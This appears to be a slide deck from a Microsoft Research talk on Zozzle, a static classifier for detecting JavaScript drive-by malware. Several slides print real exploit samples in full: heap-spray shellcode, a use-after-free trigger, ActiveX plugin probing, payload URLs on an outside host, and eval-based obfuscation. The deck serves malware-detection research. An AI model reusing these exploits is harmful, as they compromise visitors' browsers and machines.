Slide 1

Zozzle: Finding Malware on a Web Scale
JavaScript
Ben Livshits
Microsoft Research
Redmond, WA
with Ben Zorn, Christian Seifert, Charlie Curtsinger

Slide 2




Blacklisting Malware in Search Results

Slide 3
Drive-by Malware Detection Landscape
offline
(honey-monkey)
Detection more immediate
No gap between what client and server can see
online
(browser-based)
Goal of Zozzle
low-overhead
low false positive
mostly static detector
suitable for in-browser deployment
Instrumented browser
Looks for heap sprays
Moderately high overhead
Nozzle
[Usenix Security ’09]
runtime
static
Mostly static detection
Low overhead, high reach
Can be deployed in browser
Zozzle
[Usenix Security ’11]

Slide 4

How to Recognize JavaScript Malware?
Look at representative malware
Find commonalities
Encode them as features

Slide 5
var MuqEZYdx = "%u56e8%u0000%u5300%u5655%u8b57%u246c%u8b18%u3c45%u548b%u7805%uea01…“ ;
var avIztsbF = "%u0C0C%u0C0C";
var TzsygYnD = "%u0b0b%u0b0bAAAAAAAAAAAAAAAAAAAAAAAAA";
var eSSOLKOd = unescape(MuqEZYdx);
var pbIkPrKa = new Array();
var wSqaQK = 1000;
var xASdnqwj = 0x100000;
var xAFKNqwO = 2;
var oQkmsLLP = 0x01020;
var EibcUrHC = xASdnqwj - (eSSOLKOd.length * xAFKNqwO + oQkmsLLP);
var cTAfWBbz = unescape(avIztsbF);
var oKqMlPqL = 0xC0;
while (cTAfWBbz.length < EibcUrHC / xAFKNqwO) {
cTAfWBbz += cTAfWBbz;
}
var GBVpRAcd = cTAfWBbz.substring(0, EibcUrHC / xAFKNqwO);
delete cTAfWBbz;
for (JyxIaABZ = 0; JyxIaABZ < oKqMlPqL; JyxIaABZ++) {
pbIkPrKa[JyxIaABZ] = GBVpRAcd + eSSOLKOd;
}
CollectGarbage();
var fseYOuUZ = unescape(TzsygYnD);
var wxDSxsOR = new Array();
for (var FNMszcqR = 0; FNMszcqR < wSqaQK; FNMszcqR++) wxDSxsOR.push(document.createElement("img"));
function FKOASMamskASDweqnbjdwasSDQWWQq() {
vVLUmYRf = document.createElement("tbody");
vVLUmYRf.click;
var wycLwNIo = vVLUmYRf.cloneNode();
vVLUmYRf.clearAttributes();
vVLUmYRf = null;
CollectGarbage();
for (var CKGlPoYs = 0; CKGlPoYs < wxDSxsOR.length; CKGlPoYs++) wxDSxsOR[CKGlPoYs].src = fseYOuUZ;
wycLwNIo.click;
}
window.setTimeout('FKOASMamskASDweqnbjdwasSDQWWQq();', wSqaQK);

Slide 6
var MuqEZYdx = "%u56e8%u0000%u5300%u5655%u8b57%u246c%u8b18%u3c45%u548b%u7805%uea01…“ ;
var avIztsbF = "%u0C0C%u0C0C";
var TzsygYnD = "%u0b0b%u0b0bAAAAAAAAAAAAAAAAAAAAAAAAA";
var eSSOLKOd = unescape(MuqEZYdx);
var pbIkPrKa = new Array();
var wSqaQK = 1000;
var xASdnqwj = 0x100000;
var xAFKNqwO = 2;
var oQkmsLLP = 0x01020;
var EibcUrHC = xASdnqwj - (eSSOLKOd.length * xAFKNqwO + oQkmsLLP);
var cTAfWBbz = unescape(avIztsbF);
var oKqMlPqL = 0xC0;
while (cTAfWBbz.length < EibcUrHC / xAFKNqwO) {
cTAfWBbz += cTAfWBbz;
}
var GBVpRAcd = cTAfWBbz.substring(0, EibcUrHC / xAFKNqwO);
delete cTAfWBbz;
for (JyxIaABZ = 0; JyxIaABZ < oKqMlPqL; JyxIaABZ++) {
pbIkPrKa[JyxIaABZ] = GBVpRAcd + eSSOLKOd;
}
CollectGarbage();
var fseYOuUZ = unescape(TzsygYnD);
var wxDSxsOR = new Array();
for (var FNMszcqR = 0; FNMszcqR < wSqaQK; FNMszcqR++) wxDSxsOR.push(document.createElement("img"));
function FKOASMamskASDweqnbjdwasSDQWWQq() {
vVLUmYRf = document.createElement("tbody");
vVLUmYRf.click;
var wycLwNIo = vVLUmYRf.cloneNode();
vVLUmYRf.clearAttributes();
vVLUmYRf = null;
CollectGarbage();
for (var CKGlPoYs = 0; CKGlPoYs < wxDSxsOR.length; CKGlPoYs++) wxDSxsOR[CKGlPoYs].src = fseYOuUZ;
wycLwNIo.click;
}
window.setTimeout('FKOASMamskASDweqnbjdwasSDQWWQq();', wSqaQK);

Slide 7
var zmn = null;
try {
zmn = new ActiveXObject("AcroPDF.PDF");
} catch (e) {}
if (!zmn) {
try {
zmn = new ActiveXObject("PDF.PdfCtrl");
} catch (e) {}
}
if (zmn) {
lv = ((zmn.GetVersions().split(","))[4].split("="))[1].replace(/\./g, "");
if ((lv < 900) && (lv != 813)) document.write('<embed src="http://articles.koraja.com/showcat.php?cid=87&cn=Music+%26+MP3?s=EYq5g7Cg&id=2" width=100 height=100 type="application/pdf"></embed>');
}
try {
var zmn = 0;
zmn = (new ActiveXObject("ShockwaveFlash.ShockwaveFlash.9")).GetVariable("$" + "version").split(",");
} catch (e) {}
if (zmn && (zmn[2] < 124)) document.write('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width=100 height=100 align=middle><param name="movie" value="http://articles.koraja.com/showcat.php?cid=87&cn=Music+%26+MP3?s=EYq5g7Cg&id=3"/><param name="quality" value="high"/><param name="bgcolor" value="#ffffff"/><embed src="http://articles.koraja.com/showcat.php?cid=87&cn=Music+%26+MP3?s=EYq5g7Cg&id=3"/></embed></object>');
var scode = "%u4343%u4343%u4343%u0FEB%u335B%u66C9%u80B9%u8001%uEF33%uE243%uEBFA%uE805%uFFEC%uFFFF%u8B7F%uDF4E%uEFEF%u64EF%uE3AF%u9F64%u42F3%u9F64%u6EE7%uEF03%uEFEB%u64EF%uB903%u6187%uE1A1%u0703%uEF11%uEFEF%uAA66%uB9EB%u7787%u6511%u07E1%uEF1F%uEFEF%uAA66%uB9E7%uCA87%u105F%u072D%uEF0D%uEFEF%uAA66%uB9E3%u0087%u0F21%u078F%uEF3B%uEFEF%uAA66%uB9FF%u2E87%u0A96%u0757%uEF29%uEFEF%uAA66%uAFFB%uD76F%u9A2C%u6615%uF7AA%uE806%uEFEE%uB1EF%u9A66%u64CB%uEBAA%uEE85%u64B6%uF7BA%u07B9%uEF64%uEFEF%u87BF%uF5D9%u9FC0%u7807%uEFEF%u66EF%uF3AA%u2A64%u2F6C%u66BF%uCFAA%u1087%uEFEF%uBFEF%uAA64%u85FB%uB6ED%uBA64%u07F7%uEF8E%uEFEF%uAAEC%u28CF%uB3EF%uC191%u288A%uEBAF%u8A97%uEFEF%u9A10%u64CF%uE3AA%uEE85%u64B6%uF7BA%uAF07%uEFEF%u85EF%uB7E8%uAAEC%uDCCB%uBC34%u10BC%uCF9A%uBCBF%uAA64%u85F3%uB6EA%uBA64%u07F7%uEFCC%uEFEF%uEF85%u9A10%u64CF%uE7AA%uED85%u64B6%uF7BA%uFF07%uEFEF%u85EF%u6410%uFFAA%uEE85%u64B6%uF7BA%uEF07%uEFEF%uAEEF%uBDB4%u0EEC%u0EEC%u0EEC%u0EEC%u036C%uB5EB%u64BC%u0D35%uBD18%u0F10%u64BA%u6403%uE792%uB264%uB9E3%u9C64%u64D3%uF19B%uEC97%uB91C%u9964%uECCF%uDC1C%uA626%u42AE%u2CEC%uDCB9%uE019%uFF51%u1DD5%uE79B%u212E%uECE2%uAF1D%u1E04%u11D4%u9AB1%uB50A%u0464%uB564%uECCB%u8932%uE364%u64A4%uF3B5%u32EC%uEB64%uEC64%uB12A%u2DB2%uEFE7%u1B07%u1011%uBA10%uA3BD%uA0A2%uEFA1";
function ek13() {
return true;
}
window.onerror = ek13;
var scode1 = unescape(scode + "%u7468%u7074%u2F3A%u612F%u7472%u6369%u656C%u2E73%u6F6B%u6172%u616A%u632E%u6D6F%u732F%u6F68%u6377%u7461%u702E%u7068%u633F%u6469%u383D%u2637%u6E63%u4D3D%u7375%u6369%u252B%u3632%u4D2B%u3350%u733F%u453D%u7159%u6735%u4337%u2667%u6469%u313D%u0032");
try {
obj = new ActiveXObject("OWC10.Spreadsheet");
if (!obj) {
obj = new ActiveXObject("OWC11.Spreadsheet");
}
if (obj) {
document.write("<script src=http://articles.koraja.com/showcat.php?cid=87&cn=Music+%26+MP3?s=EYq5g7Cg&id=4><\/script>");
var array = new Array();
var ls = 0x81000 - (scode1.length * 2);
var bigblock = unescape("%u0b0c%u0b0C");
while (bigblock.length < ls / 2) {
bigblock += bigblock;
}
var lh = bigblock.substring(0, ls / 2);
delete bigblock;
for (i = 0; i < 0x99 * 2; i++) {
array[i] = lh + lh + scode1;
}
e = new Array();
e.push(1);
e.push(2);
e.push(0);
e.push(window);
for (i = 0; i < e.length; i++) {
for (j = 0; j < 10; j++) {
try {
obj.Evaluate(e[i]);
} catch (e) {}
}
}
window.status = e[3] + "";
for (j = 0; j < 10; j++) {
try {
obj.msDataSourceObject(e[3]);
} catch (e) {}
}
}
} catch (e) {}
var scode2 = unescape(scode + "%u7468%u7074%u2F3A%u612F%u7472%u6369%u656C%u2E73%u6F6B%u6172%u616A%u632E%u6D6F%u732F%u6F68%u6377%u7461%u702E%u7068%u633F%u6469%u383D%u2637%u6E63%u4D3D%u7375%u6369%u252B%u3632%u4D2B%u3350%u733F%u453D%u7159%u6735%u4337%u2667%u6469%u313D%u0033");
var o84r = new Array();
var m79k = 0x100000 - (scode2.length * 2 + 0x01020);
var d15t = unescape("%u0C0C%u0C0C");
while (d15t.length < m79k / 2) d15t += d15t;
var f20b = d15t.substring(0, m79k / 2);
delete d15t;
for (v95l = 0; v95l < 0xC0; v95l++) o84r[v95l] = f20b + scode2;
CollectGarbage();
var m77k = unescape("%u0b0b%u0b0bAAAAAAAAAAAAAAAAAAAAAAAAA");
var e89f = new Array();
for (var e45n = 0; e45n < 1000; e45n++) e89f.push(document.createElement("img"));
r27n = document.createElement("tbody");
r27n.click;
var o88j = r27n.cloneNode();
r27n.clearAttributes();
r27n = null;
CollectGarbage();
for (var e45n = 0; e45n < e89f.length; e45n++) e89f[e45n].src = m77k;
o88j.click;
document.write("</div>");

Slide 8
var zmn = null;
try {
zmn = new ActiveXObject("AcroPDF.PDF");
} catch (e) {}
if (!zmn) {
try {
zmn = new ActiveXObject("PDF.PdfCtrl");
} catch (e) {}
}
if (zmn) {
lv = ((zmn.GetVersions().split(","))[4].split("="))[1].replace(/\./g, "");
if ((lv < 900) && (lv != 813)) document.write('<embed src="http://articles.koraja.com/showcat.php?cid=87&cn=Music+%26+MP3?s=EYq5g7Cg&id=2" width=100 height=100 type="application/pdf"></embed>');
}
try {
var zmn = 0;
zmn = (new ActiveXObject("ShockwaveFlash.ShockwaveFlash.9")).GetVariable("$" + "version").split(",");
} catch (e) {}
if (zmn && (zmn[2] < 124)) document.write('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width=100 height=100 align=middle><param name="movie" value="http://articles.koraja.com/showcat.php?cid=87&cn=Music+%26+MP3?s=EYq5g7Cg&id=3"/><param name="quality" value="high"/><param name="bgcolor" value="#ffffff"/><embed src="http://articles.koraja.com/showcat.php?cid=87&cn=Music+%26+MP3?s=EYq5g7Cg&id=3"/></embed></object>');
var scode = "%u4343%u4343%u4343%u0FEB%u335B%u66C9%u80B9%u8001%uEF33%uE243%uEBFA%uE805%uFFEC%uFFFF%u8B7F%uDF4E%uEFEF%u64EF%uE3AF%u9F64%u42F3%u9F64%u6EE7%uEF03%uEFEB%u64EF%uB903%u6187%uE1A1%u0703%uEF11%uEFEF%uAA66%uB9EB%u7787%u6511%u07E1%uEF1F%uEFEF%uAA66%uB9E7%uCA87%u105F%u072D%uEF0D%uEFEF%uAA66%uB9E3%u0087%u0F21%u078F%uEF3B%uEFEF%uAA66%uB9FF%u2E87%u0A96%u0757%uEF29%uEFEF%uAA66%uAFFB%uD76F%u9A2C%u6615%uF7AA%uE806%uEFEE%uB1EF%u9A66%u64CB%uEBAA%uEE85%u64B6%uF7BA%u07B9%uEF64%uEFEF%u87BF%uF5D9%u9FC0%u7807%uEFEF%u66EF%uF3AA%u2A64%u2F6C%u66BF%uCFAA%u1087%uEFEF%uBFEF%uAA64%u85FB%uB6ED%uBA64%u07F7%uEF8E%uEFEF%uAAEC%u28CF%uB3EF%uC191%u288A%uEBAF%u8A97%uEFEF%u9A10%u64CF%uE3AA%uEE85%u64B6%uF7BA%uAF07%uEFEF%u85EF%uB7E8%uAAEC%uDCCB%uBC34%u10BC%uCF9A%uBCBF%uAA64%u85F3%uB6EA%uBA64%u07F7%uEFCC%uEFEF%uEF85%u9A10%u64CF%uE7AA%uED85%u64B6%uF7BA%uFF07%uEFEF%u85EF%u6410%uFFAA%uEE85%u64B6%uF7BA%uEF07%uEFEF%uAEEF%uBDB4%u0EEC%u0EEC%u0EEC%u0EEC%u036C%uB5EB%u64BC%u0D35%uBD18%u0F10%u64BA%u6403%uE792%uB264%uB9E3%u9C64%u64D3%uF19B%uEC97%uB91C%u9964%uECCF%uDC1C%uA626%u42AE%u2CEC%uDCB9%uE019%uFF51%u1DD5%uE79B%u212E%uECE2%uAF1D%u1E04%u11D4%u9AB1%uB50A%u0464%uB564%uECCB%u8932%uE364%u64A4%uF3B5%u32EC%uEB64%uEC64%uB12A%u2DB2%uEFE7%u1B07%u1011%uBA10%uA3BD%uA0A2%uEFA1";
function ek13() {
return true;
}
window.onerror = ek13;
var scode1 = unescape(scode + "%u7468%u7074%u2F3A%u612F%u7472%u6369%u656C%u2E73%u6F6B%u6172%u616A%u632E%u6D6F%u732F%u6F68%u6377%u7461%u702E%u7068%u633F%u6469%u383D%u2637%u6E63%u4D3D%u7375%u6369%u252B%u3632%u4D2B%u3350%u733F%u453D%u7159%u6735%u4337%u2667%u6469%u313D%u0032");
try {
obj = new ActiveXObject("OWC10.Spreadsheet");
if (!obj) {
obj = new ActiveXObject("OWC11.Spreadsheet");
}
if (obj) {
document.write("<script src=http://articles.koraja.com/showcat.php?cid=87&cn=Music+%26+MP3?s=EYq5g7Cg&id=4><\/script>");
var array = new Array();
var ls = 0x81000 - (scode1.length * 2);
var bigblock = unescape("%u0b0c%u0b0C");
while (bigblock.length < ls / 2) {
bigblock += bigblock;
}
var lh = bigblock.substring(0, ls / 2);
delete bigblock;
for (i = 0; i < 0x99 * 2; i++) {
array[i] = lh + lh + scode1;
}
e = new Array();
e.push(1);
e.push(2);
e.push(0);
e.push(window);
for (i = 0; i < e.length; i++) {
for (j = 0; j < 10; j++) {
try {
obj.Evaluate(e[i]);
} catch (e) {}
}
}
window.status = e[3] + "";
for (j = 0; j < 10; j++) {
try {
obj.msDataSourceObject(e[3]);
} catch (e) {}
}
}
} catch (e) {}
var scode2 = unescape(scode + "%u7468%u7074%u2F3A%u612F%u7472%u6369%u656C%u2E73%u6F6B%u6172%u616A%u632E%u6D6F%u732F%u6F68%u6377%u7461%u702E%u7068%u633F%u6469%u383D%u2637%u6E63%u4D3D%u7375%u6369%u252B%u3632%u4D2B%u3350%u733F%u453D%u7159%u6735%u4337%u2667%u6469%u313D%u0033");
var o84r = new Array();
var m79k = 0x100000 - (scode2.length * 2 + 0x01020);
var d15t = unescape("%u0C0C%u0C0C");
while (d15t.length < m79k / 2) d15t += d15t;
var f20b = d15t.substring(0, m79k / 2);
delete d15t;
for (v95l = 0; v95l < 0xC0; v95l++) o84r[v95l] = f20b + scode2;
CollectGarbage();
var m77k = unescape("%u0b0b%u0b0bAAAAAAAAAAAAAAAAAAAAAAAAA");
var e89f = new Array();
for (var e45n = 0; e45n < 1000; e45n++) e89f.push(document.createElement("img"));
r27n = document.createElement("tbody");
r27n.click;
var o88j = r27n.cloneNode();
r27n.clearAttributes();
r27n = null;
CollectGarbage();
for (var e45n = 0; e45n < e89f.length; e45n++) e89f[e45n].src = m77k;
o88j.click;
document.write("</div>");

Slide 9


Slide 10
How Do We Encode This Intuition?
Obfuscated variable names
Variables payload, spray, nop, nopsled
Many loops
CollectGarbage and delete
ActiveX controls
unescape and String.fromChar
eval
*but without Mel Gibson…

Slide 11
Plan
Train a classifier to recognize malware
Start with thousands of malicious and benign labeled samples
Classify JavaScript code

Slide 12

Obfuscation
OlOlll="(x)";
OllOlO=" String";
OlllOO="tion";
OlOllO="Code(x)}";
OllOOO="Char";
OlllOl="func";
OllllO=" l = ";
OllOOl=".from";
OllOll="{return";
Olllll="var";
eval(Olllll+OllllO+OlllOl+OlllOO+OlOlll+OllOll+OllOlO+OllOOl+OllOOO+OlOllO);
eval(l(79)+l(61)+l(102)+l(117)+l(110)+l(99)+l(116)+l(105)+l(111)+l(110)+l(40)+l(109)+l(41)+l(123)+l(114)+l(101)+l(116)+l(117)+l(114)+l(110)+l(32)+l(83)+l(116)+l(114)+l(105)+l(110)+l(103)+l(46)+l(102)+l(114)+l(111)+l(109)+l(67)+l(104)+l(97)+l(114)+l(67)+l(111)+l(100)+l(101)+l(40)+l(77)+l(97)+l(116)+l(104)+l(46)+l(102)+l(108)+l(111)+l(111)+l(114)+l(40)+l(109)+l(47)+l(49)+l(48)+l(48)+l(48)+l(48)+l(41)+l(47)+l(50)+l(41)+l(59)+l(125));
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
var l = function(x) {
return String.fromCharCode(x);
}
var O = function(m){
return String.fromCharCode(
Math.floor(m / 10000) / 2);
}
shellcode = unescape("%u54EB%u758B…");
var bigblock = unescape("%u0c0c%u0c0c");
while(bigblock.length<slackspace) {
bigblock += bigblock;
}
block = bigblock.substring(0,
bigblock.length-slackspace);
while(block.length+slackspace<0x40000) {
block = block + block + fillblock;
}
memory = new Array();
for(x=0; x<300; x++) {
memory[x] = block + shellcode;
…

Slide 13
Plan (revised)
Train a classifier to recognize malware
obfuscated code = malicious

Slide 14

Obfuscated? Yes. Malicious, no.

Slide 15

Highly Obfuscated != Malicious

Slide 16
Plan (revised and improved)
Deobfuscate (unfold the code)
Then classify

Slide 17
Runtime Deobfuscation via Code Unfolding)
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
eval(""+O(2369522)+O(1949494)+O(2288625)+O(648464)+O(2304124)+O(2080995)+O(2020710)+O(2164958)+O(2168902)+O(1986377)+O(2227903)+O(2005851)+O(2021303)+O(646435)+O(1228455)+O(644519)+O(2346826)+O(2207788)+O(2023127)+O(2306806)+O(1983560)+O(1949296)+O(2245968)+O(2028685)+O(809214)+O(680960)+O(747602)+O(2346412)+O(1060647)+O(1045327)+O(1381007)+O(1329180)+O(745897)+O(2341404)+O(1109791)+O(1064283)+O(1128719)+O(1321055)+O(748985)+...);
